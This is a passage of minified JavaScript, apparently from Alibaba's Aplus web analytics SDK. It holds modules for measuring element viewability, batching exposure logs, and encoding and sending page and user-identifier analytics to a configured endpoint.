o=i(a)||{};r(o.x)&&r(o.y)&&r(o.width)&&r(o.height)&&t.push({pLeftTop:[o.x,o.y],pRightTop:[o.x+o.width,o.y],pLeftBottom:[o.x,o.y+o.height],pRightBottom:[o.x+o.width,o.y+o.height]})}}var s=n.documentElement,u=n.body,c=s.clientWidth||u.offsetWidth||0,l=s.clientHeight||u.offsetHeight||0;return t.push({pLeftTop:[0,0],pRightTop:[c,0],pLeftBottom:[0,l],pRightBottom:[c,l]}),t},t.checkIsRecord=function(e,t,n){var a;try{if(e&&e.getAttribute){var o=e.getAttribute(n)||"";a=t?o===t:!!o}}catch(e){}return a},t.getViewabilityRateInWindow=function(e,t,n){var a=0;if(e)for(var o=0;o<e.length;o++)if(a=t/e[o].size,a>=n)return a;return a}},function(e,t,n){"use strict";function a(e,t,n){var a=p.getWinPositions(),o=0,r=u.getGoldlogVal("_aplus_auto_exp")||{},i=r._acHashMap||{};for(var c in i)for(var l=i[c]||[],h=0;h<l.length;h++){var v=l[h]||{};v.eventType="IObserver";var m=!!n||v.element===t.target;if(0===v.status&&v.expConfig&&m){var y=t.boundingClientRect||{};if(y.width||y.height||(y=t.target.getBoundingClientRect()||{}),y.width&&y.height){v=s.assign(v,y),v.x=y.x||y.left,v.y=y.y||y.top,v.width=y.width,v.height=y.height,v.size=y.width*y.height;var b=p.checkIsRecord(v.element,v.hash_value,"_aplus_auto_exp"),E=v.width*v.height*t.intersectionRatio,A=p.getViewabilityRateInWindow(a,E,_);if(!b){var w=t.intersectionRatio>=d;if(w||A>=_){v.exposureTime=e,v.status=1;var S=f.getAutoExpUserFn();S&&(v.userParams=g.autoUserFnHandler(S,v.element,v.elementSelector)),v.viewabilityRate=w?t.intersectionRatio:A,v.viewability=w?"intersection":"fillwindow",f.EXP_DURATION||(v.status=2),g.updateExpHashMap(c,v,"UPDATE"),++o}else A&&g.updateExpHashMap(c,s.assign(l[h],{lastEventType:v.eventType}),"UPDATE")}}}}return o}function o(e,t){var n="APLUS_AE_EXPOSURE_CHANGE",o=e&&e.type?e.type:"IObserver",r=(new Date).getTime(),i=0;i=t?l.filterStartExposureSize(r,e):a(r,e),i>0&&(f.EXP_DURATION?setTimeout(function(){i=l.filterEndExposureSize(r,o),i>0&&aplus.aplus_pubsub.publish(n,{size:i,eventType:o})},f.EXP_DURATION):aplus.aplus_pubsub.publish(n,{size:i,eventType:o}))}function r(e){var t={root:null,rootMargin:"0px",threshold:d};return new v(function(e){c(e,function(e){e.intersectionRatio>0&&o(e)})},s.assign(t,e))}function i(e){if(v){m.io_base||(m.io_base=r());var t=u.getGoldlogVal("_aplus_auto_exp")||{},n=t._acHashMap||{};for(var a in n)for(var o=n[a]||[],i=0;i<o.length;i++){var s=o[i]||{};if(!s.inObserver){var c,l="io_v_"+encodeURIComponent(s.positionSelector);s.positionSelector&&!m[l]&&(c=r({root:document.querySelector(s.positionSelector),expConfig:e}),m[l]=c),c?c.observe(s.element):m.io_base.observe(s.element),s.inObserver=!0}}}return!0}var s=n(19),u=n(2),c=n(25),l=n(49),p=n(47),f=n(41),g=n(38),d=f.AUTO_AT_VIEW_RATE,_=f.AUTO_AT_VIEW_RATE_IN_WINDOW,h=window,v=h.IntersectionObserver,m={};aplus._aplus_auto_exp.iobserverMap=m,t.watch_exposure_change=function(e){aplus.aplus_pubsub.subscribe("APLUS_AE_DOM_CHANGE",function(){i(e)}),i(e)},t.clear=function(e,t){if(t&&"appendMetaInfo"!==t.from)for(var n in m){var a=m[n];a.disconnect()}}},function(e,t,n){"use strict";var a,o=n(2),r=n(47),i=n(41),s=n(38),u=i.AUTO_AT_VIEW_RATE,c=i.AUTO_AT_VIEW_RATE_IN_WINDOW,l=function(e){for(var t;e&&"HTML"!==e.tagName;){t=e.style.display;{if("none"===t)break;e=e.parentNode}}return"none"===t};t.filterStartExposureSize=function(e,t){var n=0,a=r.getWinPositions(),p=o.getGoldlogVal("_aplus_auto_exp")||{},f=p._acHashMap||{};for(var g in f)for(var d=f[g]||[],_=0;_<d.length;_++){var h=d[_]||{};if(0===h.status&&h.expConfig&&!l(h.element)){var v=r.getElementPosition(h.element);if(v.width&&v.height){h.x=v.x,h.y=v.y,h.eventType=t,h.width=v.width,h.height=v.height,h.size=v.width*v.height;var m;h.expConfig.positionSelector&&(m=r.getWinPositions(h.expConfig.positionSelector));var y=r.wrapViewabilityRate(m||a,h,u),b=y>=u,E=y;m&&(E=r.wrapViewabilityRate(a,h,u));var A=h.width*h.height*E,w=r.getViewabilityRateInWindow(a,A,c),S=r.checkIsRecord(h.element,h.hash_value,"_aplus_auto_exp");if((b||w>=c)&&!S){h.exposureTime=e,h.status=1;var x=i.getAutoExpUserFn();x&&(h.userParams=s.autoUserFnHandler(x,h.element,h.elementSelector)),i.EXP_DURATION||(h.viewabilityRate=b?y:w,h.viewability=b?"intersection":"fillwindow",h.status=2),s.updateExpHashMap(g,h,"UPDATE"),++n}}}}return n},t.filterEndExposureSize=function(e,t){var n=0;a||(a=r.getWinPositions());var i=o.getGoldlogVal("_aplus_auto_exp")||{},c=i._acHashMap||{};for(var l in c)for(var p=c[l]||[],f=0;f<p.length;f++){var g=p[f]||{};if(1===g.status&&g.exposureTime===e&&g.expConfig){g.eventType=t,g.expConfig.positionSelector&&(a=r.getWinPositions(g.expConfig.positionSelector));var d=r.wrapViewabilityRate(a,g,u),_=r.checkIsRecord(g.element,g.hash_value,"_aplus_auto_exp");d&&!_?(g.viewabilityRate=d,g.status=2,s.updateExpHashMap(l,g,"UPDATE"),++n):(g.status=0,g.exposureTime="",s.updateExpHashMap(l,g,"UPDATE"))}}return n}},function(e,t,n){"use strict";var a=n(36),o=n(49),r=n(38),i=n(41),s=function(e){var t="APLUS_AE_EXPOSURE_CHANGE",n=e&&e.type?e.type:"init",a=(new Date).getTime(),r=o.filterStartExposureSize(a,n);r>0&&(i.EXP_DURATION?setTimeout(function(){r=o.filterEndExposureSize(a,n),r>0&&aplus.aplus_pubsub.publish(t,{size:r,eventType:n})},i.EXP_DURATION):aplus.aplus_pubsub.publish(t,{size:r,eventType:n}))},u=r.throttle(function(e){s(e)},100),c={},l=function(e,t){if(e&&e.forEach&&Object.keys&&document.querySelector){e.forEach(function(e){e.positionSelector&&document.querySelector(e.positionSelector)&&(c[e.positionSelector]=!0)});var n=Object.keys(c);n.forEach(function(e){a[t]&&a[t](document.querySelector(e),"scroll",function(e){u(e)})})}};t.watch_exposure_change=function(e){aplus.aplus_pubsub.subscribe("APLUS_AE_DOM_CHANGE",s),a.on(window,"touchmove",u),a.on(window,"scroll",u),a.on(window,"resize",s),l(e,"on")},t.clear=function(e){a.un(window,"touchmove",u),a.un(window,"scroll",u),a.un(window,"resize",s),l(e,"un")}},function(e,t,n){"use strict";function a(e,t,n){var a="0";if(n){if("spmc"===e){var o=n.split(".");a=o[2]?o[2]:o[3],/^(\i|\d)[0-9]+$/.test(a)&&(a="0"),n=[o[0],o[1],a].join(".")}}else{n="";var r=window.g_SPM||{};if("function"==typeof r.getParam){var i=r.getParam(t);"spmc"===e?(a=t.getAttribute("data-spm")||"0",n=[i.a,i.b,a].join(".")):n=[i.a,i.b,i.c,i.d].join(".")}}return n}function o(){i||(i=!0,aplus.on(window,"beforeunload",function(){clearInterval(r);for(var e=0;e<v.length;e++)aplus_queue.push(v[e])}))}var r,i,s=n(31),u=n(19),c=n(2),l=n(24),p=n(35),f=n(38),g=n(41),d=function(){var e=aplus.aplusDebug,t={},n=g.getDefaultRequestCfg(),o=c.getGoldlogVal("_aplus_auto_exp")||{},r=o._acHashMap||{};return p(r,function(r,i){for(var s=i||[],c=0,p=s.length;c<p;c++){var g=s[c]||{};if(2===g.status){g.status=3,f.updateExpHashMap(r,g,"UPDATE"),o.exp_times++;var d,_=g.expConfig||{},h=goldlog.spm_ab?goldlog.spm_ab.join("."):"0.0.0.0",v=a(_.eltype,g.element)||h,m="";try{var y=new Number(g.viewabilityRate);d=y.toFixed(2)}catch(e){d=g.viewabilityRate}var b={_w:g.width,_h:g.height,_x:g.x,_y:g.y,_rate:d,_viewability:g.viewability};"object"==typeof g.userParams&&("object"==typeof g.userParams.userdata&&(b=u.assign(b,g.userParams.userdata)),g.userParams.spm&&(v=a(_.eltype,"",g.userParams.spm)),g.userParams.scm&&(m=g.userParams.scm)),(f.isMethod(_.method)||f.isPkgSize(_.pkgSize))&&(n=f.filterExpConfigRequestCfg(_));var E={scm:m,spm:v,aplusContentId:""},A=f.fillPropsData(_,g.element,b);A=f.fillFilterData(_,g.element,b),aplus.globalConfig.isAli?E.exargs=A:(A=f.fillSpmData(_,g.element,b),E=A),t[r]||(t[r]=[]),t[r].push(E),e&&l.logger({msg:"logkey = "+r+", params = "+decodeURIComponent(JSON.stringify(E))})}}}),{logkeyContainer:t,request_cfg:n}},_=function(e){for(var t=[],n=0,a=e.length;n<a;n++){var o=e[n]||{},r={};p(o,function(e,t){"element"!==e&&(r[e]=t)});var i=u.cloneDeep(r);i.element=o.element,t.push(i)}return t},h=function(e){var t=c.getGoldlogVal("_aplus_auto_exp")||{},n=t._acHashMap||{},a=[];p(n,function(t,n){for(var o=_(n)||[],r=0,i=o.length;r<i;r++){var s=o[r]||{},u=n[r]||{};if(3===s.status)try{f.setRecordSuccess(u,g.DATA_APLUS_AE_KEY),aplus.aplus_pubsub.publish("APLUS_ELEMENT_EXPOSURE",{logkey:t,v_origin:u,options:e}),a.push(u)}catch(e){l.logger({msg:e&&e.message})}}for(;a.length>0;)f.updateExpHashMap(t,a.pop(),"CLEAR")})},v=[],m=function(){r=setInterval(function(){v.length>0?aplus_queue.push(v.pop()):(clearInterval(r),r=null)},200)},y=function(e,t,n){var a=e.logkeyContainer||[],o=e.request_cfg||{};s.wrap(function(){p(a,function(e,a){if(a&&a.length>0){for(var r=0;r<a.length;){var i=[],s=JSON.stringify(a.slice(r,r+o.pkgSize));i.push("expdata="+s),i.push("_is_auto_exp=1"),i.push("_eventType="+t.eventType),i.push("_method="+o.method),i.push("_pkgSize="+o.pkgSize);var u=o.method||"POST";aplus.globalConfig.isAli&&"POST"===u&&navigator&&navigator.sendBeacon&&v.length<10?v.push({action:"aplus.record",arguments:[e,"EXP",i.join("&"),u]}):aplus_queue.push({action:"aplus.record",arguments:[e,"EXP",i.join("&"),"GET"]}),r+=o.pkgSize}n(t)}})},"recordAplusAt")},b=function(e,t,n){var a=e.logkeyContainer||[],o=e.request_cfg||{};s.wrap(function(){p(a,function(e,a){if(a&&a.length>0){for(var r=0;r<a.length;){var i=[],s=a[r];for(var u in s)i.push(u+"="+s[u]);i.push("_is_auto_exp=1"),i.push("_eventType="+t.eventType),i.push("_method="+o.method);var c=o.method||"POST";aplus.globalConfig.isAli&&"POST"===c&&navigator&&navigator.sendBeacon&&v.length<10?v.push({action:"aplus.record",arguments:[e,"EXP",i.join("&"),c]}):aplus_queue.push({action:"aplus.record",arguments:[e,"EXP",i.join("&"),"GET"]}),r+=1}n(t)}})},"recordAplusAt")},E=function(e){if(e.size>0){r||m();var t=d()||{};aplus.globalConfig.isAli?y(t,e,h):b(t,e,h)}};t.watch_data_change=function(){aplus.aplus_pubsub.subscribe("APLUS_AE_EXPOSURE_CHANGE",E),o()},t.clear=function(){aplus.aplus_pubsub.unsubscribe("APLUS_AE_EXPOSURE_CHANGE",E)}},function(e,t,n){"use strict";var a=n(53),o=n(3),r=n(16).nameStorage,i=n(28);e.exports=function(){return{recordValInWindowName:function(){var e,t,n=o.HTTPS==location.protocol,a=aplus.globalConfig.NAMESTORAGE_KEYS||{},s=parent!==self;if(!s&&n){var u=location.href,c=n&&(u.indexOf("login.taobao.com")>=0||u.indexOf("login.tmall.com")>=0),l=i.getRefer(a);c&&l?(e=l,t=r.getItem(a.REFERRER_PV_ID)):(e=u,t=aplus.pvid),r.setItem(a.REFERRER,e),r.setItem(a.REFERRER_PV_ID,t)}},run:function(){var e=this;a.on(window,"beforeunload",function(){e.recordValInWindowName()})}}}},function(e,t,n){"use strict";function a(e,t,n){var a=aplus._$||{},o=a.meta_info||{},r=o.aplus_ctap||{},i=o["aplus-touch"];if(r&&"function"==typeof r.on)r.on(e,t);else{var u="ontouchend"in document.createElement("div");!u||"tap"!==i&&"tapSpm"!==n&&"tap"!==n?s(e,u?"touchstart":"mousedown",t):c.on(e,t)}}function o(e){try{document.documentElement.doScroll("left")}catch(t){return void setTimeout(function(){o(e)},1)}e()}function r(e){var t=0,n=function(){0===t&&e(),t++};"complete"===document.readyState&&n();var a;if(document.addEventListener)a=function(){document.removeEventListener("DOMContentLoaded",a,!1),n()},document.addEventListener("DOMContentLoaded",a,!1),window.addEventListener("load",n,!1);else if(document.attachEvent){a=function(){"complete"===document.readyState&&(document.detachEvent("onreadystatechange",a),n())},document.attachEvent("onreadystatechange",a),window.attachEvent("onload",n);var r=!1;try{r=null===window.frameElement}catch(e){}document.documentElement.doScroll&&r&&o(n)}}function i(e){"complete"===document.readyState?e():s(window,"load",e)}function s(){var e=window,t=arguments;if(2===t.length)"DOMReady"===t[0]&&r(t[1]),"onload"===t[0]&&i(t[1]);else if(3===t.length){var n=t[0],o=t[1],s=t[2];if("tap"===o||"tapSpm"===o)a(n,s,o);else{var c=document.attachEvent?"attachEvent":"addEventListener",l=!!document.attachEvent;n[c]((l?"on":"")+o,function(t){t=t||e.event;var n=t.target||t.srcElement;"function"==typeof s&&s(t,n)},!!u(o)&&{passive:!0})}}}var u=n(54),c=n(37);t.DOMReady=r,t.onload=i,t.on=s},function(e,t){var n;e.exports=function(e){if("boolean"==typeof n)return n;if(!/touch|mouse|scroll|wheel/i.test(e))return!1;n=!1;try{var t=Object.defineProperty({},"passive",{get:function(){n=!0}});window.addEventListener("test",null,t)}catch(e){}return n}},function(e,t,n){"use strict";e.exports=function(){return{run:function(){var e=n(56),t=e.create({WS:null,CTX:window,CTX_TYPE:"WEB"});t.run(this.options)}}}},function(e,t,n){"use strict";var a,o=n(57),r=n(2),i=r.getGlobalValue("aplus"),s=n(58),u=n(60),c=n(64),l=n(3),p=n(23),f=n(69),g=n(24);e.exports=s.extend({handlerMiddleware:function(e){var t=o.changeToObj(e.what_to_send.logdata);c().setDebug(!!i.getMetaInfo("DEBUG"));var n,r=u(t,e.userdata);c().i("event before send to: ",e.where_to_send.url),a||(a=(new Date).getTime()),a&&a-(new Date).getTime()>l.SHARE_CACHE_INTERVAL&&i._h5_share_enable&&(p.remove("__sharefrom"),p.remove("__fromappkey"),p.remove("_um_ssrc"),p.remove("_um_channel"),p.remove("_um_campaign")),window.fetch?f.fetchKeepAlive(e.where_to_send.url,{data:r,success:function(e){e.then(function(e){e&&e.imprint?p.set(l.IMPRINT,e.imprint):g.logger({msg:"aplus weblogs no imprint"})}).catch(function(e){g.logger({msg:"aplus weblogs error: "+e})})},error:function(e){g.logger({msg:"aplus weblogs error: "+e})}}):i.send(e.where_to_send.url,r,n)}})},function(e,t,n){"use strict";var a=n(2);t.getKeyIndex=function(e){var t={protocol:1,event_args:25};return t[e]};var o="-";t.changeToArray=function(e,t){var n=a.getGlobalValue("aplus"),r=t.event_timestamp.getTime().toString(),i=t.client||{},s=i.screenWidth||"",u=i.screenHeight||"",c=s+"*"+u,l=s&&u?c:o,p=i.language||o,f=t.gokey||{},g=JSON.stringify(f),d=JSON.stringify({customSdkId:t.sdk_info.customSdkId||"",platform_type:t.sdk_info.platformType||""}),_=t.appKey||t.appId||o,h=JSON.stringify({appId:i.appId||n.getMetaInfo("miniAppId")||""}),v=JSON.stringify(t.sessionArgs||{}),m=JSON.stringify(t.globalArgs||{}),y=t.arg1||t.logkey||o;0===y.indexOf("/$$_")&&(y=y.substring(1,y.length)),"2001"===t.event_code&&t.trackerEventCode&&(y=t.trackerEventCode);var b=[t.cache,t.method||"GET",o,l,_,h,t._dev_id||o,"{}",t._user_nick||o,t._user_id||o,t._anony_id||o,"{}",p,t.timeZone||o,i.os||o,i.os_version||o,d,t._session_id||o,t.cna||o,r,encodeURIComponent(t.url)||o,t.event_code||o,encodeURIComponent(t.pre)||o,m,v,g,y,t.sdk_info.jsver,t.sdk_info.lver,i.appVersion||"devtools"||o,i.brand||o,o,i.networkType||o];return b},t.changeToObj=function(e){var t=e.event_timestamp.getTime().toString(),n=e.client||{},a=n.language||o,r=e.gokey||{},i=JSON.stringify(r),s=JSON.stringify({customSdkId:e.sdk_info.customSdkId||"",platform_type:e.sdk_info.platformType||""}),u=e.appKey||e.appId||o,c=JSON.stringify({appId:n.appId||aplus.getMetaInfo("miniAppId")||""}),l=JSON.stringify(e.sessionArgs||{}),p=JSON.stringify(e.globalArgs||{}),f=e.arg1||e.logkey||o;0===f.indexOf("/$$_")&&(f=f.substring(1,f.length)),"2001"===e.event_code&&e.trackerEventCode&&(f=e.trackerEventCode);var g={};g.platform=e.sdk_info.platformType||"",g.sdk_type=g.platform?g.platform+"mp":"",g.appkey=u,g.sdk_version=e.sdk_info.lver,g.device_type=n.device_model||"",g.os=n.os||"",g.os_version=n.os_version||"",g.jsver=e.sdk_info.jsver,g.pixel_ratio=window.devicePixelRatio||"";var d=Math.round(n.screenWidth*(window.devicePixelRatio||1)),_=Math.round(n.screenHeight*(window.devicePixelRatio||1));g.resolution=d>_?d+"*"+_:_+"*"+d,g.language=a,g.app_version=aplus.getMetaInfo("appVersion")||"devtools",g.arg1=f,g.event_args=i,g.event_code=e.event_code||"",g.sessionArgs=l,g.global_args=p,g.app_ext_info=c,g.time=t,g.cna=e.cna||"",g.url=e.url||"",g.pre=e.pre||"",g.method=e.method||"GET",g.log_id=e.cache||"",g.sdk_info=s;var h=aplus.getMetaInfo("aplus-exdata");return h&&h.aplus_track_debug_id&&(g.track_debug_id=h.aplus_track_debug_id),g}},function(e,t,n){"use strict";var a=n(10),o=n(59),r=n(3);e.exports=a.extend({subscribeLogs:function(e,t){o.pushIntoGoldlogQueue(r.SUBSCRIBE,[e,function(e){e.status===r.COMPLETE&&t(e)}])},getLogicSymbol:function(){return"ALI"===this.format?"&":"||"},handlerMiddleware:function(){},watchLOG:function(){var e=this;e.subscribeLogs(r.MW_CHANGE_PV,function(t){e.handlerMiddleware(t,"pv")}),e.subscribeLogs(r.MW_CHANGE_HJLJ,function(t){e.handlerMiddleware(t,r.APLUS)})},run:function(){this.watchLOG()}})},function(e,t,n){"use strict";var a=n(2);t.pushIntoGoldlogQueue=function(e,t){var n=a.getGlobalValue("aplus_queue"),o=a.getGlobalValue("aplus"),r=e.split("."),i=o[r[1]],s=i?i[r[2]]:null;o&&2===r.length&&i?i.apply(o,t):3===r.length&&s?s.apply(i,t):n.push({action:e,arguments:t})}},function(e,t,n){function a(){if(g._h5_share_enable){var e={},t=m.get("__sharefrom"),n=m.get("__fromappkey"),a=m.get("_um_ssrc"),o=m.get("_um_channel"),r=m.get("_um_campaign");return t&&(e.sharefrom=t),n&&(e.fromappkey=n),a&&(e._um_ssrc=a),o&&(e._um_channel=o),r&&(e._um_campaign=r),e}}function o(e,t){try{var n={},o=g.getMetaInfo("globalproperty");o&&(n.gp=o);var r,s=t.gokey;r="string"==typeof s?JSON.parse('{"'+s.replace(/\&/g,'","').replace(/\=/g,'":"')+'"}',function(e,t){return""===e?t:decodeURIComponent(t)}):"object"==typeof s?i(s):{},e.url&&(n.page_name=g.getPageName()||r.spmB||r["data-pagename"]||r.page_name||e.url||"-",
n.url=e.url||"-",n.page_name&&r.spmC&&(n["spm-cnt"]=[encodeURIComponent(n.page_name),encodeURIComponent(r.spmC),encodeURIComponent(r.spmD)].filter(function(e){return!!e}).join("."),delete r.spmC,delete r.spmD,delete r.spmB));var u=i(r);for(var l in u)"string"==typeof l&&c.startsWith(l,"_")&&(n[l]=u[l],delete r[l]);n=v.assign(n,a()||{}),n.is_auto=t.gokey&&"string"==typeof t.gokey&&t.gokey.match("is_auto")?1:0;var p=_(t.logkey,v.assign(n,{cusp:r}));return p}catch(e){return console.warn("JSON parse failed",e),{}}}function r(e,t){var n=g.getMetaInfo("globalproperty"),o={};o.r=e.arg1,n&&(o.gp=n),o.is_auto=e.is_auto?1:0;var r=t,s=i(c.deleteInfo(r,["_anony_id","_dev_id","_session_id","_user_id","_user_nick","_src_pos_id"]));if(s.duration&&(o.duration=s.duration,delete s.duration),e.url&&(o.page_name=g.getPageName()||s.spmB||s.page_name||document.body.dataset&&document.body.dataset.pagename||e.url||"-",o.url=e.url,o["spm-cnt"]=encodeURIComponent(o.page_name)),e.pre&&(o.ref_url=e.pre||"-",g._h5_share_enable&&o.ref_url.length>1)){var u=o.ref_url.match(/(\w|-)+\.(\w|-)+\.(\w|-)+/);u&&u.length>0&&(o._um_referer_domain=u[0])}return o=v.assign(o,a()||{}),_(f.PAGE_START,v.assign(o,{cusp:s}))}var i=n(61),s=n(62),u=n(2),c=n(63),l=n(65),p=n(66),f=n(3),g=u.getGlobalValue("aplus"),d=n(67),_=n(68),h=n(64),v=n(19),m=n(23);e.exports=function(e,t){if(!e||!t||c.checkEmptyObj(e)||c.checkEmptyObj(t))return{};var n={},a=i(s(e)),u=g.getMetaInfo(f._ANONY_ID)||e.cna;u&&(a.anony_id=u,a.id_tracking.anony_id=u);var _=g.getMetaInfo("_dev_id")||e.cna;_&&(a.dev_id=_,a.id_tracking.dev_id=_);var v=m.get(f.IMPRINT);v&&(a.imprint=v);var y=g.getMetaInfo(f.ID_TYPE)||"cnaid";if(a.id_type=y,g._h5_share_enable){var b=g.getMetaInfo("uuid");b&&(a.id_tracking.ud=b);var E=g.getMetaInfo("openid");E&&(a.id_tracking.openid=E);var A=g.getMetaInfo("unionid");A&&(a.id_tracking.unionid=A);var w=g.getMetaInfo("anouymousopenid");w&&(a.id_tracking.anonymousid=w);var S=g.getMetaInfo("alipayid");S&&(a.id_tracking.alipay_id=S);var x=g.getMetaInfo("swanid");x&&(a.id_tracking.anonymousid=x);var T=g.getMetaInfo(f.USER_PROFILE_KEY);T&&(a.user_info=T)}var P=null;P="2001"===e.event_code?r(e,t):o(e,t),P&&(n={analytics:{ekvs:{sessionid:[i(P)]}}});var C=g.getMetaInfo(f._USER_ID);C&&n.analytics&&(n.analytics.active_user={puid:C,provider:g.getMetaInfo("_user_nick")}),n.header=c.assign(a,n.header,{ts:Date.now(),traceId:c.getRandomStr(10)+Date.now()+c.getRandomStr(9)});var I=l(n),M=d.stringfy(I);return h().i("event data: ",I),p.encode(M)}},function(e,t){function n(e){var t,a=Array.isArray(e)?[]:{};if("object"==typeof e){if(JSON&&JSON.parse)t=JSON.stringify(e),a=JSON.parse(t);else for(var o in e)a[o]="object"==typeof e[o]?n(e[o]):e[o];return a}}e.exports=n},function(e,t){e.exports=function(e){var t={};return t.sdk_type=e.sdk_type,t.appkey=e.appkey,t.sdk_version=e.sdk_version,t.device_type=e.device_type,t.os=e.os,t.os_version=e.os_version,t.platform=e.platform,t.pixel_ratio=e.pixel_ratio,t.resolution=e.resolution,t.language=e.language,t.app_version=e.app_version,t.jsver=e.jsver,t.pre=e.pre,t.url=e.url,t.debugId=e.track_debug_id,t.id_tracking={},t}},function(e,t,n){t.getRandomStr=function(e){for(var t="",n=["0","1","2","3","4","5","6","7","8","9","a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"],a=0;a<Number(e);a++){var o=Math.round(Math.random()*(n.length-1));t+=n[o]}return t},t.startsWith=function(e,t){return!(!e||!t||0===t.length||t.length>e.length)&&e.substr(0,t.length)===t},t.assign=function(e){if(void 0===e||null===e)throw new TypeError("Cannot convert undefined or null to object");for(var t=Object(e),n=1;n<arguments.length;n++){var a=arguments[n];if(a)for(var o in a)Object.prototype.hasOwnProperty.call(a,o)&&(t[o]=a[o])}return t},t.checkEvent=function(e,t){var a=n(3),o=n(64);if(!e||"string"!=typeof e)return o().e('please check trackEvent id. id should be "string" and not null'),!1;var r=["id","du"],i={};if(r.forEach(function(e){i[e]=1}),i[e])return o().e("eventId不能与以下保留字冲突: "+r.join(",")),!1;if(e.length>a.MAX_EVENTID_LENGTH)return o().e("The maximum length of event id shall not exceed "+a.MAX_EVENTID_LENGTH),!1;if(t&&("object"!=typeof t||Array.isArray(t))&&"string"!=typeof t)return o().e("please check trackEvent properties. properties should be string or object(not include Array)"),!1;if("object"==typeof t){var s=0;for(var u in t)if({}.hasOwnProperty.call(t,u)){if(u.length>a.MAX_PROPERTY_KEY_LENGTH)return o().e("The maximum length of property key shall not exceed "+a.MAX_PROPERTY_KEY_LENGTH),!1;if(s>=a.MAX_PROPERTY_KEYS_COUNT)return o().e("The maximum count of properties shall not exceed "+a.MAX_PROPERTY_KEYS_COUNT),!1;if(i[u])return o().e("属性中的key不能与以下保留字冲突: "+r.join(",")),!1;s+=1}}return!0};var a=n(25);t.deleteInfo=function(e,t){return a(t,function(t){delete e[t]}),e},t.checkEmptyObj=function(e){return"object"!=typeof e||0===Object.keys(e).length},t.DataType={HALF_SESSION:"half_session",CLOSE_SESSION:"close_session",EKV:"ekv",ENTER_PAGE:"enter_page",LEAVE_PAGE:"leave_page"},t.AccessType={MOBILE_NETWORK_2G:"2g",MOBILE_NETWORK_3G:"3g",MOBILE_NETWORK_4G:"4g",MOBILE_NETWORK_NONE:"none"}},function(e,t){var n="[APLUS] -- ";e.exports=function(){function e(){this.setDebug=function(e){a=e},this.d=function(){if(a)try{"string"==typeof arguments[0]&&(arguments[0]=n+arguments[0]),console.debug.apply(console,arguments)}catch(e){}},this.i=function(){try{if(a)try{"string"==typeof arguments[0]&&(arguments[0]=n+arguments[0]),console.info.apply(console,arguments)}catch(e){}}catch(e){}},this.e=function(){if(a)try{"string"==typeof arguments[0]&&(arguments[0]=n+arguments[0]),console.error.apply(console,arguments)}catch(e){}},this.w=function(){if(a)try{"string"==typeof arguments[0]&&(arguments[0]=n+arguments[0]),console.warn.apply(console,arguments)}catch(e){}},this.v=function(){if(a)try{"string"==typeof arguments[0]&&(arguments[0]=n+arguments[0]),console.log.apply(console,arguments)}catch(e){}},this.t=function(){if(a)try{console.table.apply(console,arguments)}catch(e){}},this.tip=function(){try{"string"==typeof arguments[0]&&(arguments[0]=n+arguments[0]),console.log.apply(console,arguments)}catch(e){}},this.tip_w=function(e){try{console.log("%c "+n+e,"background:red; padding: 4px; padding-right: 8px; border-radius: 4px; color: #fff;")}catch(e){}},this.err=function(){try{"string"==typeof arguments[0]&&(arguments[0]=n+arguments[0]),console.error.apply(console,arguments)}catch(e){}},this.repeat=function(e){for(var t=e;t.length<86;)t+=e;return t}}var t=null,a=!1;return function(){return null===t&&(t=new e),t}}()},function(e,t){function n(e,t){var n=a(e,t);return e&&e.id_tracking&&(n[t.id_tracking||"id_tracking"]=a(e.id_tracking,s)),n}function a(e,t){var n={};for(var a in e)t[a]?n[t[a]]=e[a]:n[a]=e[a];return n}function o(e,t){var n={};if(e)for(var a in e)e[a]&&(n[t[a]]=e[a]);return n}var r={ekvs:"e",active_user:"active_user"},i={sdk_type:"sdt",device_model:"dm",language:"lang",device_type:"dt",os_version:"ov",appkey:"ak",sdk_version:"sv",resolution:"rl",testToken:"ttn",pixel_ratio:"pr",_id:"id",id_type:"it",id_tracking:"itr",imprint:"imp",debugId:"dk"},s={uuid:"ud",unionid:"und",openid:"od",anonymousid:"nd",alipay_id:"ad",device_id:"dd",userid:"puid"};e.exports=function(e){return{h:n(e.header,i),a:o(e.analytics,r)}}},function(e,t){var n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=String.fromCharCode,o=function(e){var t;return e.length<2?(t=e.charCodeAt(0),t<128?e:t<2048?a(192|t>>>6)+a(128|63&t):a(224|t>>>12&15)+a(128|t>>>6&63)+a(128|63&t)):(t=65536+1024*(e.charCodeAt(0)-55296)+(e.charCodeAt(1)-56320),a(240|t>>>18&7)+a(128|t>>>12&63)+a(128|t>>>6&63)+a(128|63&t))},r=/[\uD800-\uDBFF][\uDC00-\uDFFFF]|[^\x00-\x7F]/g,i=function(e){return e.replace(r,o)},s=function(e){var t=[0,2,1][e.length%3],a=e.charCodeAt(0)<<16|(e.length>1?e.charCodeAt(1):0)<<8|(e.length>2?e.charCodeAt(2):0),o=[n.charAt(a>>>18),n.charAt(a>>>12&63),t>=2?"=":n.charAt(a>>>6&63),t>=1?"=":n.charAt(63&a)];return o.join("")},u=function(e){return e.replace(/[\s\S]{1,3}/g,s)},c=function(e){return u(i(e))},l=function(e,t){return t?c(String(e)).replace(/[+\/]/g,function(e){return"+"==e?"-":"_"}).replace(/\=/g,""):c(String(e))};t.encode=l},function(e,t){t.stringfy=function(e){if(e)try{return JSON.stringify(e)}catch(e){}return""},t.parse=function(e){if(e)try{return JSON.parse(e)}catch(e){}return null},t.parseToArray=function(e){if(e)try{return JSON.parse(e)}catch(e){}return[]}},function(e,t,n){var a=n(2);e.exports=function(e,t){if("string"!=typeof e)return null;var n=Object.create(null);n.id=e,t&&t.ts||(n.ts=Date.now());var o=typeof t;if("object"===o)for(var r in t)({}).hasOwnProperty.call(t,r)&&(n[r]=t[r]);var i=a.getGlobalValue("aplus"),s=i.getMetaInfo("globalproperty");return s&&(n.gp=s),n}},function(e,t){"use strict";var n=function(e,t){e=e||{},e.method=(e.method||"POST").toUpperCase(),e.url=e.url||"",e.data=e.data||null,e.success=e.success||function(){},e.error=e.error||function(){};var n=new XMLHttpRequest,a=[];for(var o in e.data)a.push(o+"="+encodeURIComponent(e.data[o]));var 